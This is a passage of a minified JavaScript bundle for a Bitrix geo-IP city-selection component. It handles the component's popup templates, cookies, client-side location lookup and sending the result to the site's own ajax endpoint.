        template: '\n      <div class="bxmaker-geoip-component-city" v-show="cityName">\n      <CityLine :confirm="confirm"/>\n\n      <Popup v-if="isShowSearchPopup"\n             @onClose="onClosePopup"\n             classes="bxmaker-geoip-component-city-popup"\n      >\n        <PopupHeader @onClose="onClosePopup">\n          {{$Bitrix.Loc.getMessage(\'BXMAKER_GEOIP_JS_COMPONENT_CITY_POPUP_LABEL\')}}\n        </PopupHeader>\n        <div class="bxmaker-geoip-component-city-popup__content">\n\n          <CitySearch/>\n\n          <Loader v-if="favoritesLoader"/>\n          <CityFavorites v-else />\n        </div>\n      </Popup>\n\n\n      </div>\n    '
    }), L = p.BitrixVue.mutableComponent("BXmakerGeoIPComponentCityLineContainer", {
        name: "BXmakerGeoIPComponentCityLineContainer",
        props: {confirm: {type: Boolean, default: !0}},
        components: {CityLine: d},
        template: '\n      <div class="bxmaker-geoip-component-city-line-container">\n        <CityLine :confirm="confirm"/>\n      </div>\n    '
    });

    function w(e, t) {
        var o = Object.keys(e);
        if (Object.getOwnPropertySymbols) {
            var i = Object.getOwnPropertySymbols(e);
            t && (i = i.filter((function (t) {
                return Object.getOwnPropertyDescriptor(e, t).enumerable
            }))), o.push.apply(o, i)
        }
        return o
    }

    function j(e) {
        for (var t = 1; t < arguments.length; t++) {
            var o = null != arguments[t] ? arguments[t] : {};
            t % 2 ? w(Object(o), !0).forEach((function (t) {
                babelHelpers.defineProperty(e, t, o[t])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : w(Object(o)).forEach((function (t) {
                Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(o, t))
            }))
        }
        return e
    }

    function x(e, t, o) {
        !function (e, t) {
            if (t.has(e)) throw new TypeError("Cannot initialize the same private elements twice on an object")
        }(e, t), t.set(e, o)
    }

    var I = s.createPinia(), _ = !1, D = new WeakMap, B = new WeakMap, N = function () {
        function e(t, o) {
            babelHelpers.classCallCheck(this, e), x(this, D, {writable: !0, value: void 0}), x(this, B, {
                writable: !0,
                value: void 0
            }), _ ? this.getCityStore().isEnabledDebug && console.error("The bxmaker:geoip.city component is probably placed twice on the page. Use bxmaker:geoip.city.line") : (_ = !0, this.rootNode = document.querySelector(t), this.params = o, this._services = o.services, this._serviceIndex = -1, this.init(), this.getCityStore().setParams(o), this.isEnabledDebug = this.getCityStore().isEnabledDebug, "Y" !== this.cookie("SKIP_CLIENTSIDE_DEFINITION") && this.clientSideDefinitionStart())
        }

        return babelHelpers.createClass(e, [{
            key: "getCityStore", value: function () {
                return l()
            }
        }, {
            key: "init", value: function () {
                var e = this;
                return babelHelpers.classPrivateFieldSet(this, D, p.BitrixVue.createApp({
                    name: "BXmakerGeoIPComponentCityApp",
                    components: {CityContainer: E},
                    data: function () {
                        return {confirm: e.params.confirm || !1}
                    },
                    computed: j({}, s.mapState(l, ["isShowConfirm", "position", "isEnabledDebug", "isEnabledReloadPage", "fromCompositeHit"])),
                    watch: {
                        isShowConfirm: function (t) {
                            e.cookie("SHOW_CONFIRM", t ? "Y" : "N")
                        }, position: function (e, o) {
                            if (o && !this.fromCompositeHit) {
                                var i = {
                                    previewPosition: JSON.parse(JSON.stringify(o)),
                                    position: JSON.parse(JSON.stringify(e)),
                                    fromCompositeHit: this.fromCompositeHit
                                };
                                this.isEnabledDebug && (console.group("Event - bxmaker:geoip:city:onchange"), console.info(JSON.stringify(i)), console.groupEnd()), t.Event.EventEmitter.emit("bxmaker:geoip:city:onchange", i), this.isEnabledReloadPage && location.reload()
                            }
                        }
                    },
                    beforeCreate: function () {
                        this.$bitrix.Application.set(e)
                    },
                    created: function () {
                        var t = e.cookie("SHOW_CONFIRM");
                        t && "N" === t && this.hideConfirm()
                    },
                    methods: j({}, s.mapActions(l, ["hideConfirm"])),
                    template: '<CityContainer :confirm="confirm"  />'
                })), babelHelpers.classPrivateFieldGet(this, D).use(I), this.mounted = babelHelpers.classPrivateFieldGet(this, D).mount(this.rootNode), !0
            }
        }, {
            key: "instance", value: function () {
                return babelHelpers.classPrivateFieldGet(this, B)
            }
        }, {
            key: "destroy", value: function () {
                babelHelpers.classPrivateFieldGet(this, D) && babelHelpers.classPrivateFieldGet(this, D).unmount()
            }
        }, {
            key: "setParams", value: function (e) {
                this.getCityStore().setParams(e)
            }
        }, {
            key: "cookie", value: function (e, t) {
                var o, i = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : {}, n = new Date, r = [],
                    s = "BXMAKER_GEOIP_" + e;
                if (void 0 === t) return (o = document.cookie.match(new RegExp("(?:^|; )" + s.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") + "=([^;]*)"))) ? decodeURIComponent(o[1].replace(/\+/g, " ")) : void 0;
                t = encodeURIComponent(t), n.setTime(n.getTime() + 24 * (i.expires ? i.expires : 365) * 60 * 60 * 1e3), r.push(s + "=" + encodeURIComponent(t)), r.push("expires=" + n.toUTCString()), r.push("path=" + (i.path ? i.path : "/")), document.cookie = r.join("; ")
            }
        }, {
            key: "clientSideDefinitionGetCurrentService", value: function () {
                return this._services[this._serviceIndex] || !1
            }
        }, {
            key: "clientSideDefinitionStart", value: function () {
                var e = this;
                if (this._serviceIndex += 1, this._services.length <= this._serviceIndex) this.cookie("SKIP_CLIENTSIDE_DEFINITION", "Y"); else {
                    var t = function () {
                        var t = e.clientSideDefinitionGetCurrentService();
                        if ("string" != typeof t.extention) return e.isEnabledDebug && console.error('bxmaker.geoip: clientside definition: Field "extention" is not passed', t), "break";
                        if ("string" != typeof t.lib) return e.isEnabledDebug && console.error('bxmaker.geoip: clientside definition: Field "lib" is not passed', t), "break";
                        var o = t.lib.split("."), i = o[o.length - 1];
                        return e.loader = !0, e._lib = null, BX.loadExt(t.extention).then((function (o) {
                            if (!o[i]) return e.isEnabledDebug && console.error('bxmaker.geoip: clientside definition: Error load extension. Key "' + i + '" not founded', t, o), e.clientSideDefinitionStart(), !1;
                            e._lib = new o[i](t.params), e._lib.setLang(t.lang), e.clientSideDefinitionGetDataFromService(t.ip)
                        })).catch((function (o) {
                            e.isEnabledDebug && console.error("bxmaker.geoip: clientside definition: error load extension ", o, t), e.clientSideDefinitionStart()
                        })), {v: void 0}
                    };
                    do {
                        var o = t();
                        if ("break" === o) break;
                        if ("object" === babelHelpers.typeof(o)) return o.v
                    } while (0);
                    this.clientSideDefinitionStart()
                }
            }
        }, {
            key: "clientSideDefinitionGetDataFromService", value: function (e) {
                var t = this;
                if (!this._lib) return this.isEnabledDebug && console.error("bxmaker.geoip: clientside definition: error lib not exists"), void this.clientSideDefinitionStart();
                this._lib.init().then((function () {
                    return t._lib.getGeoResult(e)
                })).then((function (e) {
                    t.isEnabledDebug && console.info("bxmaker.geoip:  clientside definition: response", e), e ? t.clientSideDefinitionSendServiceResponse(e) : t.clientSideDefinitionStart()
                })).catch((function (e) {
                    t.isEnabledDebug && console.error("bxmaker.geoip: clientside definition:  error", e)
                }))
            }
        }, {
            key: "clientSideDefinitionSendServiceResponse", value: function (e) {
                var t = this, o = {service: this.clientSideDefinitionGetCurrentService(), response: e};
                BX.ajax.runAction("bxmaker:geoip.position.clientSideGeo", {data: o}).then((function (e) {
                    if (t.getCityStore().debugRequestOk("geoip.position.clientSideGeo", o, e), t.cookie("SKIP_CLIENTSIDE_DEFINITION", "Y"), !e.data || !e.data.redirect) return e.data && e.data.position && t.getCityStore().setPosition(e.data.position), t.getCityStore().checkNeedReloadOrderPage(), !0;
                    location.href = e.data.redirect
                })).catch((function (e) {
                    t.getCityStore().debugRequestError("geoip.position.clientSideGeo", o, e), console.error(e), t.clientSideDefinitionStart()
                }))
            }
        }]), e
    }(), R = new WeakMap, G = new WeakMap, X = function () {
        function e(t, o) {
            babelHelpers.classCallCheck(this, e), x(this, R, {writable: !0, value: void 0}), x(this, G, {
                writable: !0,
                value: void 0
            }), this.rootNode = document.querySelector(t), this.params = o, this.init()
        }

        return babelHelpers.createClass(e, [{
            key: "getCityStore", value: function () {
                return l()
            }
        }, {
            key: "init", value: function () {
                var e = this;
                return babelHelpers.classPrivateFieldSet(this, R, p.BitrixVue.createApp({
                    name: "BXmakerGeoIPComponentCityLineApp",
                    components: {CityLineContainer: L},
                    data: function () {
                        return {confirm: e.params.confirm || !1}
                    },
                    beforeCreate: function () {
                        this.$bitrix.Application.set(e)
                    },
                    template: '<CityLineContainer :confirm="confirm" />'
                })), babelHelpers.classPrivateFieldGet(this, R).use(I), babelHelpers.classPrivateFieldSet(this, G, babelHelpers.classPrivateFieldGet(this, R).mount(this.rootNode)), !0
            }
        }, {
            key: "instance", value: function () {
                return babelHelpers.classPrivateFieldGet(this, G)
            }
        }, {
            key: "destroy", value: function () {
                babelHelpers.classPrivateFieldGet(this, R) && babelHelpers.classPrivateFieldGet(this, R).unmount()
            }
        }]), e
    }();
    e.City = N, e.CityLine = X
}(this.BXmaker.GeoIP.Components = this.BXmaker.GeoIP.Components || {}, BX, BXmaker.GeoIP.Components, BXmaker.Core.Components, BXmaker.Core.Components, BXmaker.Core.Components, BX.Vue3.Pinia, BXmaker.Core.Components, BXmaker.Core.Components, BX.Vue3);
//# sourceMappingURL=index.bundle.js.map
